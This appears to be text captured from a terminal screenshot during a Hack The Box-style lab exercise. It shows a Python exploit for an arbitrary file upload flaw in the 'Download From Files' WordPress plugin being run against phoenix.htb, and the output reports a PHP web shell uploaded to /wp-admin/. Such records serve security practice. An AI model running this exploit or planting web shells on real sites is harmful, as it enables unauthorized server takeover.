 (duton㉿backbox)-[~/Documentos/Phoenix/exploits]
$ python3 50287.py https://phoenix.htb ./m3.php4
Download From Files <= 1.48 - Arbitrary File Upload
Author -> spacehen (www.github.com/spacehen)
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:999: InsecureRequestWarning: Unverified HTTPS request is bein
g made to host 'phoenix.htb'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io
/en/latest/advanced-usage.html#ssl-warnings
  warnings.warn(
Uploading Shell...
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:999: InsecureRequestWarning: Unverified HTTPS request is bein
g made to host 'phoenix.htb'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io
/en/latest/advanced-usage.html#ssl-warnings
  warnings.warn(
Shell Uploaded!
https://phoenix.htb/wp-admin/m3.php4